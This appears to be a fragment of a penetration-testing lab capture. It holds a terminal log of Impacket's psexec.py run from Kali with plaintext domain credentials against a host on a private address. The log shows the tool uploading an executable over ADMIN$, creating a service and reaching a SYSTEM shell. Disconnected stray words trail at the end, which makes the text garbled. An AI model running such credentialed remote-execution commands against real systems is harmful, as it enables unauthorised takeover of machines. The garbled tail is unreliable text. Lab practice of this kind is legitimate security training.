 kali@kali:~$ sudo psexec.py marvel.local/fcastle:Password1@192.168.136.139
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.136.139.....
[*] Found writable share ADMIN$
[*] Uploading file qKssPJjO.exe
[*] Opening SVCManager on 192.168.136.139.....
[*] Creating service BMSi on 192.168.136.139.....
[*] Starting service BMSi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
THEPUNISHER2
C:\Windows\system32>
KALI LINUX
REVEALED
The Of
Whether you
sure that you
course.